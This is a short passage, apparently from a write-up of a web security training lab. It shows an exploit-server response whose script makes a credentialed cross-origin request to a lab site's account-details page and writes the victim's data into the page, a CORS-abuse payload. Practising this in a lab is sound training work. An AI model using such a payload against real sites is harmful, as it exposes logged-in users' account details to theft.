 Craft a response
URL: https://exploit-ac331fea1e9c3019c02f2a21017000ad.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var r = new XMLHttpRequest();
    r.open('get', 'https://ac751fb51e9a30b8c0e42a370085005c.web-security-academy.net/accountDetails', false);
    r.withCredentials = true;
    r.send();
    document.write(r.responseText);
</script>